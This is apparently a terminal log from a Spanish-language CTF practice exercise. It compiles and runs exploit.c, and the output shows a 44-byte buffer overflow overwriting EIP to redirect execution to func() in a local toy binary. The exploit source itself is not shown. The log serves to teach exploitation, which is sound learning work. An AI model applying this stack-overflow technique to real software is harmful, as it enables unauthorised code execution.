 root@5c4ee836a8ab:/ctf/PracticaPag41# gcc exploit.c -o exploit
root@5c4ee836a8ab:/ctf/PracticaPag41# ./exploit
Empezando a llenar el payload ...
OFFSET : 44
Direccion de func() : 0x565561c9
Construyendo el payload...
Llenando payload de 44 de caracteres 'A'
Sobreescribiendo el EIP con : 0x565561c9
Colocando el fin de linea
Payload Listo..
Ejecutando exploit ...
Bienvenido a Linux Exploiting AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaUV
Bienvenido a Linux Exploiting
Segmentation fault (core dumped)
segunda llamada
root@5c4ee836a8ab:/ctf/PracticaPag41#